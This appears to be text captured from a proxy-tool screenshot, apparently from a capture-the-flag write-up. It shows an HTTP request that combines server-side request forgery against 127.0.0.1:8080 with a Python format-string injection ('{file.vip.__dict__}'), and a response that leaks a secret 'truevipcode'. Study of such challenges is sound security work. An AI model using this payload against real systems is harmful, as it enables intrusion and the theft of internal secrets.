 Raw Params Headers Hex
GET
/?head=\&url=http://127.0.0.1:8080/read/file={file.vip.__dict__}%26vipcode=0&begin=%s%
HTTP/1.1
Host: 121.37.179.47:1101
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie: _ga=GA1.1.89868266.1583554966; _gid=GA1.1.1229707158.1583554966; _gat=1
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 07 Mar 2020 14:12:59 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 93
Connection: close
Content-Type: text/html; charset=UTF-8
The content of {'truevipcode':
'oSRyahDiermxKN9Y2cvnqtdXVBk4sLOgWf8QI16HApuF3l0j'} is error%d